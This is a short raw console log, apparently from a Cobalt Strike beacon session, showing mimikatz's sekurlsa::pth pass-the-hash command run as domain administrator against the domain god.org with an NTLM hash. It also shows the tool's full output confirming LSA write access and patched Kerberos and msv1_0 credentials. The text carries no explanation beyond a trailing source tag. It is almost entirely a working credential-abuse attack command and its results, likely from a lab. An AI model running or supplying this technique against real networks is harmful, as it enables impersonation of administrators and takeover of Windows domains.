 beacon> mimikatz sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141
[*] Tasked beacon to run mimikatz's sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141 command
[+] host called home, sent: 1006151 bytes
[+] received output:
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 81be2f80d568100549beac645d6a7141
  |  PID  5012
  |  TID  3420
  |  LSA Process is now R/W
  |  LUID 0 ; 10869891 (00000000:00a5dc83)
  \_ msv1_0   - data copy @ 00000000002EABC0 : OK !
  \_ kerberos - data copy @ 000000000035A038
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000199B768 (16) -> null
潇湘信安